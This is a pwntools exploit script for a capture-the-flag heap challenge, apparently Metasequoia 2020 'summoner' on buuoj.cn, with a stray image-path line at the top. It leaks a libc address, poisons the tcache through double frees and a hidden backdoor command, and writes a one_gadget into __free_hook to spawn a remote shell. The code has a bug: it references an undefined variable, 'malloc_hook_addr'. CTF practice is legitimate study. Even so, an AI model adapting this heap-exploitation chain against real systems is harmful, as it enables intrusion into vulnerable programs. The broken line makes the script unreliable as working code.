# -*- coding: utf-8 -*- from pwn import * r = remote('node4.buuoj.cn',26275) libc = ELF('./64/libc-2.27.so') def add(size,content): r.sendlineafter('Command:','1') r.sendlineafter('size:',str(size)) r.sendlineafter('Give me the name:',content) def show(index): r.sendlineafter('Command:','2') r.sendlineafter('index:',str(index)) def delete(index): r.sendlineafter('Command:','3') r.sendlineafter('weapon:',str(index)) def backdoor(index): r.sendlineafter('Command:','666') r.sendlineafter('weapon:',str(index)) add(0x100,'a') add(0x60,'b') for i in range(8): delete(0) show(0) r.recvuntil('attack_times: ') malloc_hook = (u64(r.recvuntil('\x7f')[-6:].ljust(8, "\x00")) & 0xFFFFFFFFFFFFF000) + (libc.sym['__malloc_hook'] & 0xFFF) libc_base = malloc_hook_addr - libc.sym['__malloc_hook'] free_hook = libc_base + libc.sym['__free_hook'] one_gadget = libc_base + 0x4f322 print 'libc_base=',hex(libc_base) add(0x60,'a'*0x10 + p64(free_hook - 0x10)) delete(2) delete(2) for i in range(0x20): backdoor(2) add(0x60,'c') add(0x60,'c') add(0x60,p64(one_gadget)) delete(1) r.interactive()
207 metasequoia_2020_summoner